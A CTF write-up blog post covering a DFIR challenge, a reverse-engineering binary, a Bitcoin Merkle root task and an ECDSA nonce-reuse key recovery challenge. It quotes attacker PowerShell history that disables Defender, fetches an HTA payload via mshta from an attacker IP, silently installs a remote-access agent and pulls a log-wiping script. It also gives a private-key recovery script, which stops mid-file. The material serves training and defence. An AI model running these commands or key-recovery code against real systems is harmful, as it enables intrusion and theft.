
Challenge Description: Blocking one network endpoint could have stopped the attack entirely. Which IP and port combination would have prevented it?
Format: r00t{IP:Port}
points: 150 points | DFIR
Step 1: Identify the Attack Chain
To find the critical kill switch, we must trace the attack from its origin:
cat /home/ubuntu/upload/Logs/Users/jowi/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txtOutput:
powershell -command 'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true'
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableScriptScanning $true
Set-MpPreference -DisableBehaviorMonitoring $true
Set-MpPreference -DisableIOAVProtection $true
Set-MpPreference -DisableIntrusionPreventionSystem $true
mshta.exe http://192.168.56.106:8080/1oTEe1jjDf.hta
Invoke-WebRequest https://raw.githubusercontent.com/MikeHorn-git/WAFS/main/WAFS.ps1 -Outfile WAFS.ps1
#Run Powershell with administrator privilege
curl -L -o setup.msi "https://HelpdeskSupport1763101472435.servicedesk.atera.com/GetAgent/Windows/?cid=1&aid=001Q300000ZcpWnIAJ" && msiexec /i setup.msi /qn
Step 2: Trace the Attack Origin
The first command that initiated the entire compromise was:
mshta.exe http://192.168.56.106:8080/1oTEe1jjDf.htaAnalysis:
- mshta.exe: Microsoft HTML Application host - executes HTA files
- 192.168.56.106: The attacker’s server IP address
- 8080: The port serving the malicious HTA file
- 1oTEe1jjDf.hta: The malicious HTML Application file
Step 3: Verify the Critical Endpoint
This is the entry point for the entire attack chain:
grep -r "192.168.56.106\|8080" /home/ubuntu/upload/Logs --include="*.txt" --include="*.log" 2>/dev/nullOutput:
/home/ubuntu/upload/Logs/Users/jowi/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txt:mshta.exe http://192.168.56.106:8080/1oTEe1jjDf.htaStep 4: Understand Why This Is the Kill Switch
The attack chain follows this sequence:
1. mshta.exe downloads HTA from 192.168.56.106:8080
   ↓
2. HTA executes, disables antivirus
   ↓
3. HTA downloads and installs Atera RMM agent
   ↓
4. RMM agent enables remote access
   ↓
5. Attacker downloads data exfiltration tools
   ↓
6. Logs are wiped with WAFS.ps1
If 192.168.56.106:8080 was blocked:
- The HTA file would never download
- The initial compromise would fail
- All subsequent attacks would be prevented
- The entire attack chain would be stopped at step 1
Step 5: Network Timeline
| Time | Source | Destination | Port | Protocol | Payload |
|---|---|---|---|---|---|
| T+0 | User jowi | 192.168.56.106 | 8080 | HTTP | Request HTA file |
| T+1 | 192.168.56.106 | User jowi | 8080 | HTTP | Deliver 1oTEe1jjDf.hta (7664 bytes) |
| T+2 | mshta.exe | 192.168.56.106 | 8080 | HTTP | Execute HTA payload |
| T+3 | HTA script | 192.168.56.106 | 8080 | HTTP | Download additional payloads |
Answer
192.168.56.106:8080Flag : r00t{192.168.56.106:8080}
Defensive Recommendations
To prevent this attack:
- Network Segmentation: Block outbound HTTP/HTTPS to suspicious IPs
- Firewall Rules: Implement egress filtering for non-standard ports
- DNS Filtering: Block DNS resolution to attacker infrastructure
- Application Whitelisting: Prevent mshta.exe from making network connections
- Endpoint Protection: Monitor and block HTA file execution
- User Training: Educate users about not executing files from untrusted sources
Key Forensic Artifacts Used
PowerShell History Files
- Location:
Users\[Username]\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt - Contains: All executed PowerShell commands
- Forensic Value: High - shows attacker actions
Windows Prefetch Files
- Location:
Windows\Prefetch\*.pf - Contains: Program execution history with timestamps
- Forensic Value: Medium - confirms tool execution
Windows Defender Quarantine
- Location:
ProgramData\Microsoft\Windows Defender\Quarantine\ - Contains: Quarantined malicious files
- Forensic Value: High - shows detected threats
Event Logs
- Location:
Windows\System32\winevt\Logs\ - Contains: System, security, and application events
- Forensic Value: High - shows system-level activities
Conclusion
These three quests demonstrate the importance of:
- Antivirus Evasion: Attackers immediately disable security controls
- Log Wiping: Attackers attempt to cover their tracks with specialized tools
- Network Security: A single network endpoint can be the entry point for entire attack chains
By understanding these attack patterns, security teams can implement better defenses and detection mechanisms to identify and stop such attacks earlier in the kill chain.
That was all i managed to solved in DFIR series to the next one…
5.PerfectUser

Challenge Information
- Category: REV (Reverse Engineering)
- Points: 50
- Author: Tahaa
Analysis
Initial Reconnaissance
The challenge provides a 64-bit ELF executable named perfetcuser. Running the binary shows it asks two questions:
- “What is your name?”
- “What is 13 + 37?”
The obvious answer to the math question would be 50, but this is a reverse engineering challenge, so there’s likely a trick.
Static Analysis
Using objdump -d to disassemble the binary, I identified the key logic in the main function:
Key Finding 1: The Math Answer
12f7:	8b 45 ac             	mov    -0x54(%rbp),%eax
12fa:	3d 39 05 00 00       	cmp    $0x539,%eax
The program compares the user’s input to 0x539, which is 1337 in decimal, not 50! This is a common CTF trick.
Key Finding 2: Environment Variable Check
131a:	48 8d 05 29 0d 00 00 	lea    0xd29(%rip),%rax        # 204a
1321:	48 89 c7             	mov    %rax,%rdi
1324:	e8 07 fd ff ff       	call   1030 <getenv@plt>
Using strings on the binary, I found the environment variable name: p3rf3ctr00t, which must be set to TRUE.
Key Finding 3: XOR Decryption
The program contains an encrypted buffer that gets XORed with key 0x57 (ASCII ‘W’):
136d:	8b 45 fc             	mov    -0x4(%rbp),%eax
1370:	48 98                	cltq
1372:	0f b6 44 05 80       	movzbl -0x80(%rbp,%rax,1),%eax
1377:	32 45 fb             	xor    -0x5(%rbp),%al
The encrypted data is stored at the beginning of main:
0x25, 0x67, 0x67, 0x23, 0x2c, 0x66, 0x65, 0x64,
0x63, 0x08, 0x20, 0x32, 0x3b, 0x34, 0x67, 0x3a,
0x3a, 0x32, 0x08, 0x23, 0x67, 0x08, 0x23, 0x3f,
0x64, 0x08, 0x14, 0x03, 0x11, 0x76, 0x76, 0x2a
Decryption
XORing each byte with 0x57 reveals the flag:
encrypted_data = [0x25, 0x67, 0x67, 0x23, 0x2c, 0x66, 0x65, 0x64,
                  0x63, 0x08, 0x20, 0x32, 0x3b, 0x34, 0x67, 0x3a,
                  0x3a, 0x32, 0x08, 0x23, 0x67, 0x08, 0x23, 0x3f,
                  0x64, 0x08, 0x14, 0x03, 0x11, 0x76, 0x76, 0x2a]
xor_key = 0x57
flag = ''.join(chr(byte ^ xor_key) for byte in encrypted_data)
Solution Steps
- Set the environment variable:
export p3rf3ctr00t=TRUE - Run the binary:
./perfetcuser - Enter any name (e.g., “test”)
- Enter 1337 (not 50!)
- The program outputs the flag

Flag
r00t{1234_welc0me_t0_th3_CTF!!}
Lessons Learned
- Don’t trust the obvious answer - The question “What is 13 + 37?” was a red herring
- Check for environment variables - Many CTF challenges use environment variables as hidden conditions
- Look for XOR encryption - Simple XOR with a single-byte key is common in beginner reverse engineering challenges
- 1337 (leet) - A common number in CTF challenges representing “leet” or “elite” in hacker culture
To the next challenge:
6.Ghost in the block

Challenge Name: Ghost in the Block
Category: WEB3 / Blockchain
Points: 200
Objective: Find the Merkle root of Bitcoin block 905090 if the transaction 112f9873468fa1f4f0944269ece08c11a34ca064fd603fa7335e4c1a7ca3f943 was removed from it.
Flag Format: r00t{0000000000000000000000000000000000000000000000000000000000000000}
Solution
And before solving if your new to blockchain this will help.
Key Concepts
Bitcoin Merkle Trees
A Merkle tree is a binary tree of hashes used in Bitcoin to efficiently summarize and verify large data structures. The Merkle root is the top hash that represents all transactions in a block.
How it works:
- Each transaction is hashed using SHA256 twice (double SHA256)
- Transaction hashes are paired and concatenated
- Each pair is hashed together to create a parent node
- If there’s an odd number of hashes, the last hash is duplicated
- This process repeats until only one hash remains (the Merkle root)
Little-Endian vs Big-Endian
A critical insight for this challenge is understanding byte order:
- Little-Endian: Used for display in blockchain explorers (human-readable format)
- Big-Endian: Used internally for cryptographic calculations
Transaction hashes from blockchain APIs are typically returned in little-endian format, but Merkle tree calculations require big-endian format. This means each transaction hash must be byte-reversed before calculation.
Solution Steps
Step 1: Retrieve Block Data
Fetch all transactions from Bitcoin block 905090 using the blockchain.info API:
import requests

BLOCK_NUMBER = 905090
url = f"https://blockchain.info/block-height/{BLOCK_NUMBER}?format=json"
response = requests.get(url, timeout=10)
data = response.json()
block = data['blocks'][0]

# Extract transaction hashes
all_transactions = [tx['hash'] for tx in block['tx']]
print(f"Total transactions: {len(all_transactions)}")  # Output: 3572
Step 2: Locate and Remove Target Transaction
Find the transaction to remove and filter it out:
TX_TO_REMOVE = "112f9873468fa1f4f0944269ece08c11a34ca064fd603fa7335e4c1a7ca3f943"

if TX_TO_REMOVE in all_transactions:
    index = all_transactions.index(TX_TO_REMOVE)
    print(f"Found at index: {index}")  # Output: 2707

    filtered_transactions = [tx for tx in all_transactions if tx != TX_TO_REMOVE]
    print(f"Remaining transactions: {len(filtered_transactions)}")  # Output: 3571
Step 3: Calculate Merkle Root with Correct Byte Order
Implement the Merkle tree calculation with byte reversal:
import hashlib
def double_sha256(data):
"""Calculate double SHA256 hash"""
if isinstance(data, str):
data = bytes.fromhex(data)
return hashlib.sha256(hashlib.sha256(data).digest()).digest()
def calculate_merkle_root(transactions):
"""
Calculate Merkle root from transaction hashes.
Handles little-endian to big-endian conversion.
"""
if not transactions:
return None
# Reverse each transaction hash (little-endian to big-endian)
tx_hashes = [bytes.fromhex(tx)[::-1] for tx in transactions]
# Build Merkle tree bottom-up
while len(tx_hashes) > 1:
# If odd number of hashes, duplicate the last one
if len(tx_hashes) % 2 != 0:
tx_hashes.append(tx_hashes[-1])
# Calculate parent hashes
new_level = []
for i in range(0, len(tx_hashes), 2):
parent = double_sha256(tx_hashes[i] + tx_hashes[i+1])
new_level.append(parent)
tx_hashes = new_level
# Return result with reversed bytes for display
return tx_hashes[0][::-1].hex()
# Calculate the new Merkle root
new_merkle_root = calculate_merkle_root(filtered_transactions)

print(f"New Merkle root: {new_merkle_root}")
# Output: fdc9e268aa0fca66941a8a4f18175dd36a65bc88e1bf4eb9ed0e3c8c550a205cStep 4: Format the Flag
flag = f"r00t{{{new_merkle_root}}}"
print(flag)
# Output: r00t{fdc9e268aa0fca66941a8a4f18175dd36a65bc88e1bf4eb9ed0e3c8c550a205c}
Verification
To verify the solution is correct, we can check that our Merkle root calculation matches the original block’s Merkle root when using all transactions:
original_merkle = block['mrkl_root']
calculated_original = calculate_merkle_root(all_transactions)

print(f"Original: {original_merkle}")
print(f"Calculated: {calculated_original}")
print(f"Match: {original_merkle == calculated_original}")
# Output: Match: True
This confirms our implementation is correct before removing the transaction.
Common Pitfalls
- Incorrect Byte Order: Not reversing transaction hashes leads to incorrect Merkle roots. The API returns hashes in display format (little-endian), but calculations require internal format (big-endian).
- Wrong Duplication Strategy: Some implementations duplicate the last hash at each level, while Bitcoin duplicates it only when needed. Ensure you follow Bitcoin’s exact algorithm.
- Single Transaction Edge Case: If only one transaction remains after removal, it becomes the Merkle root directly (no hashing needed).
- API Reliability: Different blockchain APIs may return data in different formats. Always verify against known values.
Complete Solution Script
the script
#!/usr/bin/env python3
import requests
import hashlib

BLOCK_NUMBER = 905090
TX_TO_REMOVE = "112f9873468fa1f4f0944269ece08c11a34ca064fd603fa7335e4c1a7ca3f943"

def double_sha256(data):
    """Calculate double SHA256 hash"""
    if isinstance(data, str):
        data = bytes.fromhex(data)
    return hashlib.sha256(hashlib.sha256(data).digest()).digest()

def calculate_merkle_root(transactions):
    """Calculate Merkle root with proper byte order handling"""
    if not transactions:
        return None

    tx_hashes = [bytes.fromhex(tx)[::-1] for tx in transactions]

    while len(tx_hashes) > 1:
        if len(tx_hashes) % 2 != 0:
            tx_hashes.append(tx_hashes[-1])

        new_level = []
        for i in range(0, len(tx_hashes), 2):
            parent = double_sha256(tx_hashes[i] + tx_hashes[i+1])
            new_level.append(parent)

        tx_hashes = new_level

    return tx_hashes[0][::-1].hex()

def main():
    print("[*] Ghost in the Block - Solution")
    print(f"[*] Block: {BLOCK_NUMBER}")
    print(f"[*] Transaction to remove: {TX_TO_REMOVE}")
    print()

    # Fetch block data
    url = f"https://blockchain.info/block-height/{BLOCK_NUMBER}?format=json"
    response = requests.get(url, timeout=10)
    data = response.json()
    block = data['blocks'][0]

    all_transactions = [tx['hash'] for tx in block['tx']]
    print(f"[+] Total transactions: {len(all_transactions)}")

    # Verify original Merkle root
    calculated_original = calculate_merkle_root(all_transactions)
    print(f"[+] Original merkle root: {block['mrkl_root']}")
    print(f"[+] Calculated matches: {calculated_original == block['mrkl_root']}")
    print()

    # Remove transaction and calculate new Merkle root
    if TX_TO_REMOVE in all_transactions:
        idx = all_transactions.index(TX_TO_REMOVE)
        print(f"[+] Found transaction at index: {idx}")

        filtered = [tx for tx in all_transactions if tx != TX_TO_REMOVE]
        print(f"[+] Remaining transactions: {len(filtered)}")
        print()

        new_merkle = calculate_merkle_root(filtered)
        print(f"[+] New Merkle root: {new_merkle}")
        print(f"[+] Flag: r00t{{{new_merkle}}}")
    else:
        print(f"[-] Transaction not found!")

if __name__ == "__main__":
    main()
Learning Outcomes
This challenge teaches important blockchain concepts:
- Merkle Trees: Understanding how transactions are organized and verified in blocks
- Cryptographic Hashing: Double SHA256 and its role in blockchain security
- Byte Order: The distinction between display format and internal representation
- API Integration: Working with blockchain explorers to retrieve data
- Bitcoin Protocol: How blocks are structured and validated
References
- Bitcoin Block Structure
- Merkle Trees in Bitcoin
- blockchain.info API Documentation
- Bitcoin Double SHA256
to the next…
7.Echoes in the curve
Challenge: Echoes in the Curve (WEB3)
points: 400
Author: Craig
Flag format: r00t{0x...}

Summary (one-line)
Two signed transactions stored as RLP bytes in on-chain contract storage reused the same ECDSA nonce, allowing recovery of the signer’s private key from the pair of signatures. The flag is the recovered private key.
Targets (on Sepolia)
- Contract A:
0xf1000945300874d8FFe6392FBEdFBB1279B6E55f - Contract B:
0x3dCa65b7546ed94c81730B9b0C133A753446756e
Both contracts implement the same TxEmitter which stores pieces (chunks) of a raw RLP-encoded signed transaction.
Root cause / vulnerability
This is a classic ECDSA nonce reuse (same ephemeral k) vulnerability. When two different messages are signed with the same nonce k, the two signatures (r, s1) and (r, s2) leak the signing private key. The recovery formula is:
d = (s1*z2 - s2*z1) * inv(r * (s2 - s1)) mod nwhere:
z1,z2are the integer message hashes that were signed,ris shared by both signatures,s1,s2are the signaturesvalues,nis the secp256k1 group order.
Approach
-
Inspect the
TxEmittercontract on Sepolia (Etherscan). It exposes:chunkCount() -> uint256getChunk(uint256) -> bytesgetAll() -> bytes


The constructor was given an array of bytes chunks which, when concatenated, form a raw RLP-encoded signed transaction.
2.Fetch all chunks from both contracts using the contract getChunk function (call chunkCount() first, then iterate getChunk(i)).
3.Concatenate the chunks to reconstruct the raw RLP signed transaction bytes.
4.Decode the RLP (legacy signed tx format) into fields:
[nonce, gasPrice, gasLimit, to, value, data, v, r, s]and reconstruct the unsigned transaction hash z (this is the message digest used when signing). For legacy transactions, use the legacy serializable unsigned transaction to compute the hash().
- Extract
r,s, andzfor both transactions. Confirm thatris identical for both (nonce reuse indicator). - Calculate the private key
dusing the nonce-reuse formula. Convert the integer into a 32-byte private key and derive the Ethereum address to sanity-check. - The challenge’s expected flag is the private key in hex format inside
r00t{0x...}.
Scripts & Commands
Requirements
python3 -m venv venv
source venv/bin/activate
pip install web3 eth-account rlp eth-utils
Final solve script
Save as solve_echoes_final.py (this is the exact working script i used):
# solve_echoes_final.py
from web3 import Web3
import rlp
from eth_account._utils.legacy_transactions import serializable_unsigned_transaction_from_dict
from eth_utils import keccak
from eth_account import Account
import sys
import traceback

# ------------------ EDIT THIS ------------------
RPC = "https://sepolia.infura.io/v3/YOUR_INFURA_PROJECT_ID"
#//get it from https://developer.metamask.io/key/active-endpoints
ADDRS = [
    "0xf1000945300874d8FFe6392FBEdFBB1279B6E55f",
    "0x3dCa65b7546ed94c81730B9b0C133A753446756e",
]
# -----------------------------------------------

def fatal(msg):
    print("FATAL:", msg)
    sys.exit(1)

def setup_web3():
    if not RPC or "YOUR_INFURA_PROJECT_ID" in RPC:
        fatal("RPC is not set or is placeholder. Edit RPC variable in the script with your Sepolia endpoint.")
    w3 = Web3(Web3.HTTPProvider(RPC))
    if not w3.is_connected():
        fatal(f"Cannot connect to RPC at {RPC}")
    print("[*] Connected to RPC. Chain id:", w3.eth.chain_id)
    return w3

ABI = [
    {
        "inputs": [],
        "name": "chunkCount",
        "outputs": [{"internalType": "uint256", "name": "", "type": "uint256"}],
        "stateMutability": "view",
        "type": "function"
    },
    {
        "inputs": [{"internalType": "uint256", "name": "idx", "type": "uint256"}],
        "name": "getChunk",
        "outputs": [{"internalType": "bytes", "name": "", "type": "bytes"}],
        "stateMutability": "view",
        "type": "function"
    },
    {
        "inputs": [],
        "name": "getAll",
        "outputs": [{"internalType": "bytes", "name": "full", "type": "bytes"}],
        "stateMutability": "view",
        "type": "function"
    }
]

def fetch_chunks(w3, addr):
    print(f"[*] Creating contract object for {addr}")
    c = w3.eth.contract(address=Web3.to_checksum_address(addr), abi=ABI)
    try:
        count = c.functions.chunkCount().call()
    except Exception as e:
        print("ERROR calling chunkCount():", e)
        try:
            print("[*] Attempting fallback: getAll()")
            allb = c.functions.getAll().call()
            print("[*] getAll() returned length:", len(allb))
            return allb
        except Exception as e2:
            fatal("Failed to call chunkCount() and fallback getAll(). Exception:
" + traceback.format_exc())
    print(f"[*] chunkCount = {count}")
    if count == 0:
        print("[!] chunkCount is zero. Trying getAll() as fallback.")
        try:
            allb = c.functions.getAll().call()
            print("[*] getAll() returned length:", len(allb))
            return allb
        except Exception as e:
            fatal("chunkCount=0 and getAll() failed: " + str(e))
    parts = []
    for i in range(count):
        try:
            chunk = c.functions.getChunk(i).call()
            print(f"    chunk[{i}] length = {len(chunk)}")
            parts.append(chunk)
        except Exception as e:
            fatal(f"Failed fetching chunk {i}: {e}\n{traceback.format_exc()}")
    full = b"".join(parts)
    print(f"[*] Reconstructed full bytes length: {len(full)}")
    return full

def parse_signed_tx(raw):
    try:
        fields = rlp.decode(raw)
    except Exception as e:
        print("ERROR decoding RLP. Raw length:", len(raw))
        print(" raw (first 120 hex):", raw[:60].hex())
        print(" raw (last 120 hex):", raw[-60:].hex())
        raise

    if len(fields) < 9:
        raise ValueError(f"Decoded RLP item length {len(fields)} < 9, not a standard legacy signed tx.")

    nonce = int.from_bytes(fields[0], "big")
    gasPrice = int.from_bytes(fields[1], "big")
    gas = int.from_bytes(fields[2], "big")
    to_b = fields[3]
    to = to_b.hex() if to_b else ""
    value = int.from_bytes(fields[4], "big")
    data = fields[5]
    v = int.from_bytes(fields[6], "big")
    r = int.from_bytes(fields[7], "big")
    s = int.from_bytes(fields[8], "big")

    unsigned = serializable_unsigned_transaction_from_dict({
        "nonce": nonce,
        "gasPrice": gasPrice,
        "gas": gas,
        "to": Web3.to_checksum_address(to) if to else None,
        "value": value,
        "data": data
    })
    z = int.from_bytes(unsigned.hash(), "big")
    return {"nonce": nonce, "gasPrice": gasPrice, "gas": gas, "to": to, "value": value, "data": data, "v": v, "r": r, "s": s, "z": z}

def recover_privkey_from_nonce_reuse(r, s1, z1, s2, z2):
    n = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141
    if (s2 - s1) % n == 0:
        fatal("s2 == s1 mod n, can't compute (degenerate case)")
    num = (s1 * z2 - s2 * z1) % n
    den = (r * (s2 - s1)) % n
    inv = pow(den, -1, n)
    d = (num * inv) % n
    return d

def main():
